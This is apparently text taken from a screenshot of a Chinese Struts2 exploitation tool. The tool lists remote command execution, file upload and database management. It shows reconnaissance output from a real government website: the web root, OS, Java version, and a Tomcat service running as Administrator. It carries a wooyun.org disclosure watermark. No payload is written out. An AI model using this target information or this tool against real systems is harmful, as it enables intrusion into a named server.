 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酸君edwardz
目标地址： http://bzh.zjsafety.gov.cn/loginAction!initChange.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程
网站物理路径： D:\APPS\sjwss
java.home: C:\Program Files\Java\jdk1.6.0_34\jre
java.version: 1.6.0_34
os.name: Windows Server 2008
os.arch: amd64
os.version: 6.0
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\tomcat-6.0.35\bin
java.class.version: 50.0
java.class.path: D:\tomcat-6.0.35\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_34\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system
C:\Windows;C:\Windows\System32\Wbem;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.9-b04
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org